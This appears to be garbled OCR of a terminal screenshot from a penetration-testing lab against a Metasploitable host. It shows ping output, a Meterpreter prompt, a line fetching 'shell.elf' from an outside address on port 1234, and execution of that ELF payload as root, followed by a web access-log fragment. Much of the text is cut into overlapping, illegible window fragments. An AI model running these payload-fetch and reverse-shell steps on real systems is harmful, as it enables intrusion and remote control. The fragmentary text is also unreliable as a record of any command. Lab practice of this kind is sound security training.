 Terminal
File Edit View Search Terminal Help
RTNETLINK answers: File exists
sh-3.2# sudo pin 192.168.1.1
sudo: pin: command not found
sh-3.2# ping 192.168.1.1
PING 192.168.1.1 (192.168.1.1) 56(84) bytes of data.
64 bytes from 192.168.1.1: icmp_seq=1 ttl=64 time=0.000 ms
64 bytes from 192.168.1.1: icmp_seq=2 ttl=64 time=0.124 ms
64 bytes from 192.168.1.1: icmp_seq=3 ttl=64 time=0.135 ms
^C
Terminate channel 3? [y/N]  n
64 bytes from 192.168.1.1: icmp_seq=4 ttl=64 time=0.150 ms
64 bytes from 192.168.1.1: icmp_seq=5 ttl=64 time=0.168 ms
64 bytes from 192.168.1.1: icmp_seq=6 ttl=64 time=0.121 ms
64 bytes from 192.168.1.1: icmp_seq=7 ttl=64 time=0.173 ms
64 bytes from 192.168.1.1: icmp_seq=8 ttl=64 time=0.143 ms
64 bytes from 192.168.1.1: icmp_seq=9 ttl=64 time=0.144 ms
64 bytes from 192.168.1.1: icmp_seq=10 ttl=64 time=0.132 ms
64 bytes from 192.168.1.1: icmp_seq=11 ttl=64 time=0.127 ms
ki64 bytes from 192.168.1.1: icmp_seq=12 ttl=64 time=0.130 ms
64 bytes from 192.168.1.1: icmp_seq=13 ttl=64 time=0.161 ms
^C
Terminate channel 3? [y/N]  y
meterpreter >
File Ed
msfadmi
3 198.51.100.50 1234 > shell.elf
sh: she
msfadmi
rm: can
msfad
[sudo
root-
root-
shell
root-
ELF
f4ea
Win64
192.
metas
chmod:
root-
root-
192.
root-me
Segmen
root-metasploitable$./shell.elf
^[[B
.0.2311.90 Safari/537.36"
192.168.1.175 - - [27/Apr/2015:07:43:51 -0400] "GET /favicon.ico HTTP/1.1" 404 1
318 "http://10.10.10.100/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537
Edit View Search Terminal Help